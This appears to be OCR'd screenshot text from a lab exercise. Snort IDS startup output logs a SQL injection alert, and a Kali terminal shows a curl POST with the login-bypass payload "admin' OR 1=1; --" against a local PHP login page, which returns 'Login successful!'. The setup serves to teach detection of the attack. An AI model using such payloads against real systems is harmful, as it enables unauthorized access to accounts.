 Copyright (C) 1998-2013 Sourcefire, Inc., et al.
Using libpcap version 1.10.5 (with TPACKET_V3)
Using PCRE version: 8.39 2016-06-14
Using ZLIB version: 1.3.1
Rules Engine: SF_SNORT_DETECTION_ENGINE Version 2.4 <Build 1>
Preprocessor Object: SF_IMAP Version 1.0 <Build 1>
Preprocessor Object: SF_SMTP Version 1.1 <Build 9>
Preprocessor Object: SF_DCERPC2 Version 1.0 <Build 3>
Preprocessor Object: SF_POP Version 1.0 <Build 1>
Preprocessor Object: SF_SSLPP Version 1.1 <Build 4>
Preprocessor Object: SF_SIP Version 1.1 <Build 1>
Preprocessor Object: SF_REPUTATION Version 1.1 <Build 1>
Preprocessor Object: SF_MODBUS Version 1.1 <Build 1>
Preprocessor Object: SF_SDF Version 1.1 <Build 1>
Preprocessor Object: SF_DNS Version 1.1 <Build 4>
Preprocessor Object: SF_FTPTELNET Version 1.2 <Build 13>
Preprocessor Object: SF_SSH Version 1.1 <Build 3>
Preprocessor Object: SF_DNP3 Version 1.1 <Build 1>
Preprocessor Object: SF_GTP Version 1.1 <Build 1>
Commencing packet processing (pid=6638)
10/20-00:24:10.469296 [**] [1:1000014:0] OR SQL Injection Detected [**] [Priority: 2] {TCP} 192.168.20.15:58104 -> 192.168.20.17:80
22I-1551
File Edit View
22I-1551
22i-1567
Ln 1, Col 10 18 characters 100% Window UTF-8
umar@kali: ~
(umar@kali)-[~]
$ curl -X POST "http://192.168.20.17/index.php" -d "username=admin' OR 1=1; -- &password=a
ny_password"
Login successful!
<!DOCTYPE html>
<html>
<head>
<title>Login</title>
</head>
<body>
<form method="POST" action="">
Username: <input type="text" name="username"><br>
Password: <input type="password" name="password"><br>
<input type="submit" value="Login">
</form>
</body>
</html>
(umar@kali)-[~]